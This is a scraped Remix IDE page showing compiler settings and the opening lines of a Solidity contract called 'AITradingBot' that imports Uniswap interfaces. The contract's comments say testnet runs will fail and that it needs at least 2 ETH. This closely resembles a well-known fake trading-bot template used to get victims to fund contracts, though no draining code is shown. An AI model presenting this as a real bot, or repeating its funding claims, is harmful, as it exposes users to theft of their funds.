 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6
Remix - Ethereum IDE
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
Deploy & run transactions
Solidity
EVM VERSION
default (prague)
Optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
CONTRACT
AITradingBot (bot.sol)
Run Remix Analysis
Run SolidityScan
Publish on IPFS
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity is 2 ETH, lower funded contracts may face liquidity issues
11
12 contract AITradingBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
20
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
0
Listen on all transactions
Filter with transaction hash or addre
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
Hudson DeFi